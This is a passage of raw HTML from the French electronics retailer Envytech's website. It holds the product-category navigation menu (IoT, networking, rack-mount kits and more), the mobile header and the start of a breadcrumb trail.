	<li id="menu-item-25202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25202 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/microbit/" class="ct-menu-link">Micro:BIT<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25203"><a href="https://envytech.fr/categorie/electronique/microbit/carte-microbit/" class="ct-menu-link">Carte Micro:BIT</a></li>
		<li id="menu-item-25204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25204"><a href="https://envytech.fr/categorie/electronique/microbit/boitiers-microbit/" class="ct-menu-link">Boîtiers</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25205"><a href="https://envytech.fr/categorie/electronique/microbit/kits-microbit/" class="ct-menu-link">Kits</a></li>
	</ul>
</li>
	<li id="menu-item-25206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206"><a href="https://envytech.fr/categorie/electronique/microcontroleurs/" class="ct-menu-link">Microcontrôleurs</a></li>
	<li id="menu-item-25207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25207"><a href="https://envytech.fr/categorie/electronique/prototypage/" class="ct-menu-link">Prototypage</a></li>
</ul>
</li>
<li id="menu-item-25208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25208 animated-submenu-block"><a href="https://envytech.fr/categorie/informatique/" class="ct-menu-link">Informatique<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25209 animated-submenu-inline"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/" class="ct-menu-link">Accessoires USB<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25210"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/adaptateurs/" class="ct-menu-link">Adaptateurs</a></li>
		<li id="menu-item-25211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25211"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/hubs/" class="ct-menu-link">Hubs</a></li>
	</ul>
</li>
	<li id="menu-item-25212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25212"><a href="https://envytech.fr/categorie/informatique/cables/" class="ct-menu-link">Câbles</a></li>
	<li id="menu-item-25213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25213"><a href="https://envytech.fr/categorie/informatique/dataloggers/" class="ct-menu-link">Dataloggers</a></li>
	<li id="menu-item-25214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25214"><a href="https://envytech.fr/categorie/informatique/kvm/" class="ct-menu-link">KVM</a></li>
	<li id="menu-item-25215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25215 animated-submenu-inline"><a href="https://envytech.fr/categorie/informatique/peripheriques/" class="ct-menu-link">Périphériques<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25216"><a href="https://envytech.fr/categorie/informatique/peripheriques/claviers/" class="ct-menu-link">Claviers</a></li>
		<li id="menu-item-25217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25217"><a href="https://envytech.fr/categorie/informatique/peripheriques/souris/" class="ct-menu-link">Souris</a></li>
	</ul>
</li>
	<li id="menu-item-25218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25218"><a href="https://envytech.fr/categorie/informatique/mini-pcs/" class="ct-menu-link">Mini PCs</a></li>
	<li id="menu-item-25219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25219"><a href="https://envytech.fr/categorie/informatique/nano-ordinateurs/" class="ct-menu-link">Nano Ordinateurs</a></li>
	<li id="menu-item-25220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25220"><a href="https://envytech.fr/categorie/informatique/tablettes/" class="ct-menu-link">Tablettes</a></li>
	<li id="menu-item-25280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25280"><a href="https://envytech.fr/categorie/informatique/gaming/" class="ct-menu-link">Gaming</a></li>
</ul>
</li>
<li id="menu-item-25221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25221 animated-submenu-block"><a href="https://envytech.fr/categorie/reseaux/" class="ct-menu-link">Réseaux<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25222 animated-submenu-inline"><a href="https://envytech.fr/categorie/reseaux/antennes/" class="ct-menu-link">Antennes<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25223"><a href="https://envytech.fr/categorie/reseaux/antennes/omnidirectionnelle/" class="ct-menu-link">Omnidirectionnelle</a></li>
		<li id="menu-item-25224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25224"><a href="https://envytech.fr/categorie/reseaux/antennes/directionnelle/" class="ct-menu-link">Directionnelle</a></li>
		<li id="menu-item-25225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25225"><a href="https://envytech.fr/categorie/reseaux/antennes/rfid/" class="ct-menu-link">RFID</a></li>
	</ul>
</li>
	<li id="menu-item-25226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25226 animated-submenu-inline"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/" class="ct-menu-link">Capteurs sur IP<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25228"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/centrales-dacquisition/" class="ct-menu-link">Centrales d&rsquo;acquisition</a></li>
		<li id="menu-item-25229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25229"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/capteurs/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25230"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/detecteurs/" class="ct-menu-link">Détecteurs</a></li>
		<li id="menu-item-25231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25231"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/convertisseurs/" class="ct-menu-link">Convertisseurs</a></li>
		<li id="menu-item-25232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25232"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/accessoires/" class="ct-menu-link">Accessoires</a></li>
	</ul>
</li>
	<li id="menu-item-25233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25233 animated-submenu-inline"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/" class="ct-menu-link">Modules d&rsquo;entrées/sorties<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25234"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/numerique/" class="ct-menu-link">Numérique</a></li>
		<li id="menu-item-25235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25235"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/analogique/" class="ct-menu-link">Analogique</a></li>
		<li id="menu-item-25236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25236"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/1-wire/" class="ct-menu-link">1-Wire</a></li>
		<li id="menu-item-25237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25237"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/relais/" class="ct-menu-link">Relais</a></li>
		<li id="menu-item-25238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25238"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/rs485/" class="ct-menu-link">RS485</a></li>
		<li id="menu-item-25239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25239"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/frequences/" class="ct-menu-link">Fréquences</a></li>
	</ul>
</li>
	<li id="menu-item-25240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25240"><a href="https://envytech.fr/categorie/reseaux/routeurs/" class="ct-menu-link">Routeurs</a></li>
</ul>
</li>
<li id="menu-item-25241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25241 animated-submenu-block"><a href="https://envytech.fr/categorie/iot/" class="ct-menu-link">IoT<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25242 animated-submenu-inline"><a href="https://envytech.fr/categorie/iot/bluetooth/" class="ct-menu-link">Bluetooth<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25243"><a href="https://envytech.fr/categorie/iot/bluetooth/passerelles-bluetooth/" class="ct-menu-link">Passerelles</a></li>
		<li id="menu-item-25244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25244"><a href="https://envytech.fr/categorie/iot/bluetooth/capteurs-bluetooth/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25245"><a href="https://envytech.fr/categorie/iot/bluetooth/detecteurs-bluetooth/" class="ct-menu-link">Détecteurs</a></li>
	</ul>
</li>
	<li id="menu-item-25246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25246 animated-submenu-inline"><a href="https://envytech.fr/categorie/iot/lorawan/" class="ct-menu-link">LoRaWAN<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25247"><a href="https://envytech.fr/categorie/iot/lorawan/passerelles/" class="ct-menu-link">Passerelles</a></li>
		<li id="menu-item-25248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="https://envytech.fr/categorie/iot/lorawan/capteurs-lorawan/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="https://envytech.fr/categorie/iot/lorawan/detecteurs-lorawan/" class="ct-menu-link">Détecteurs</a></li>
		<li id="menu-item-25250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25250"><a href="https://envytech.fr/categorie/iot/lorawan/compteurs/" class="ct-menu-link">Compteurs</a></li>
		<li id="menu-item-25251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25251"><a href="https://envytech.fr/categorie/iot/lorawan/controleurs/" class="ct-menu-link">Contrôleurs</a></li>
		<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a href="https://envytech.fr/categorie/iot/lorawan/thermostats/" class="ct-menu-link">Thermostats</a></li>
	</ul>
</li>
	<li id="menu-item-25253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25253 animated-submenu-inline"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">NB-IoT<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25254"><a href="https://envytech.fr/categorie/iot/nb-iot/capteurs-nb-iot/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25255"><a href="https://envytech.fr/categorie/iot/nb-iot/detecteurs-nb-iot/" class="ct-menu-link">Détecteurs</a></li>
		<li id="menu-item-25256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25256"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">Contrôleurs</a></li>
		<li id="menu-item-25257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25257"><a href="https://envytech.fr/categorie/iot/nb-iot/carte-sim-et-licences/" class="ct-menu-link">Cartes SIM et licences</a></li>
	</ul>
</li>
	<li id="menu-item-25258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://envytech.fr/categorie/iot/trackers-gps/" class="ct-menu-link">Trackers GPS</a></li>
</ul>
</li>
<li id="menu-item-25259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25259 animated-submenu-block"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/" class="ct-menu-link">Kits de montage en rack<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25260"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accelerateurs-dapplications/" class="ct-menu-link">Accélérateurs d&rsquo;applications</a></li>
	<li id="menu-item-25261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25261"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/conferences/" class="ct-menu-link">Conférences</a></li>
	<li id="menu-item-25262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25262"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/equipements-sbc/" class="ct-menu-link">Équipements SBC</a></li>
	<li id="menu-item-25263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25263"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/firewall/" class="ct-menu-link">Firewall</a></li>
	<li id="menu-item-25264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25264"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/modems/" class="ct-menu-link">Modems</a></li>
	<li id="menu-item-25265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25265"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/optimisation/" class="ct-menu-link">Optimisation</a></li>
	<li id="menu-item-25266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/ordinateurs/" class="ct-menu-link">Ordinateurs</a></li>
	<li id="menu-item-25267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25267"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/pcs-nuc/" class="ct-menu-link">PCs NUC</a></li>
	<li id="menu-item-25268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25268"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/switchs/" class="ct-menu-link">Switchs</a></li>
	<li id="menu-item-25269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25269 animated-submenu-inline"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/" class="ct-menu-link">Accessoires<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25270"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/boutons/" class="ct-menu-link">Boutons</a></li>
		<li id="menu-item-25271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25271"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/couvercles-de-fente/" class="ct-menu-link">Couvercles de fente</a></li>
		<li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/guides-luminuex/" class="ct-menu-link">Guides lumineux</a></li>
		<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/keystone/" class="ct-menu-link">Keystone</a></li>
		<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/panneaux-de-rack/" class="ct-menu-link">Panneaux de rack</a></li>
		<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/lcd/" class="ct-menu-link">LCD</a></li>
		<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/supports-de-montage/" class="ct-menu-link">Supports de montage</a></li>
		<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/ventilateurs/" class="ct-menu-link">Ventilateurs</a></li>
		<li id="menu-item-25278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25278"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/systemes-de-rails/" class="ct-menu-link">Systèmes de rails</a></li>
		<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/visserie/" class="ct-menu-link">Visserie</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>

</div></div></div></div></div><div  data-device="mobile"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Connexion" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Connexion</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div></div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://envytech.fr/" class="site-logo-container" rel="home" itemprop="url" ><img width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp" class="default-logo" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-300x171.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-400x229.png.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-768x439.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1536x878.png.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-10x6.png.webp 10w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Rechercher"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Rechercher</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://envytech.fr/mon-devis/"
	data-label="left"
	>

	<span class="screen-reader-text">Panier d’achat</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.1,1.6C14,0.7,13.3,0,12.4,0H2.7C1.7,0,1,0.7,0.9,1.6L0.1,13.1c0,0.5,0.1,1,0.5,1.3C0.9,14.8,1.3,15,1.8,15h11.4c0.5,0,0.9-0.2,1.3-0.6c0.3-0.4,0.5-0.8,0.5-1.3L14.1,1.6zM13.4,13.4c0,0-0.1,0.1-0.2,0.1H1.8c-0.1,0-0.2-0.1-0.2-0.1c0,0-0.1-0.1-0.1-0.2L2.4,1.7c0-0.1,0.1-0.2,0.2-0.2h9.7c0.1,0,0.2,0.1,0.2,0.2l0.8,11.5C13.4,13.3,13.4,13.4,13.4,13.4z M10,3.2C9.6,3.2,9.2,3.6,9.2,4v1.5c0,1-0.8,1.8-1.8,1.8S5.8,6.5,5.8,5.5V4c0-0.4-0.3-0.8-0.8-0.8S4.2,3.6,4.2,4v1.5c0,1.8,1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2V4C10.8,3.6,10.4,3.2,10,3.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main  id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-19730">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://envytech.fr/" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="url" content="https://envytech.fr/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/" itemprop="item"><span itemprop="name">Kits de montage en rack</span></a><meta itemprop="url" content="https://envytech.fr/categorie/kits-de-montage-en-rack/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
